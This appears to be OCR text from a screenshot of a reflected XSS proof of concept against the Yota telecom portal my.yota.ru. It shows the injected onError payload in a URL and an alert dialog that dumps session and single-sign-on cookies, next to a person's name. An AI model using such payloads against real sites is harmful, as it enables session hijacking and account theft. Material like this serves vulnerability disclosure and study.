 https://my.yo...locale=ru_RU
http://yota.hl.../bug-xss.html
https://my.yota.ru/pluto/remote/roox.socialmappings.selfcare?style=123" onError%3d"alert(document.cookie)
Поиск
burp
Профили в соцсетях, связанные с вашим счетом Yota
B
Михаил Фирстов
Удалить
JSESSIONID=94badaedc28fc9fb1b0fbf01928b; FwdLogin=188.93.215.12; _ga=GA1.2.1057339261.1448364670;
__utma=3126200.1057339261.1448364670.1448365017.1448365017.1; __utmb=3126200.1.10.1448365017; __utmc=3126200;
__utmz=3126200.1448365017.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1; _ym_uid=1448365018514380479;
_ym_isad=0; _ym_visorc_23410183=w; amlbcookie=rxsso1; NSC_ttp-zpubsv-mcwtfswfs-
iuuq-8080=ffffffff090a960e45525d5f4f58455e445a4a4229a0; dlbcookie=rxlogin1;
iPlanetDirectoryPro=AQIC5wM2LY4SfcxaOmhPQh2oBa9F-
PbnjnAQ9vvEwBsGfNE.*AAJTSQACMDIAAlNLAAk2NzUxODc4MTcAAlMxAAIwMQ..*;
JSESSIONID=94bd6c72a33702eb9ea0acf236d7
OK
Передача данных с my.yota.ru...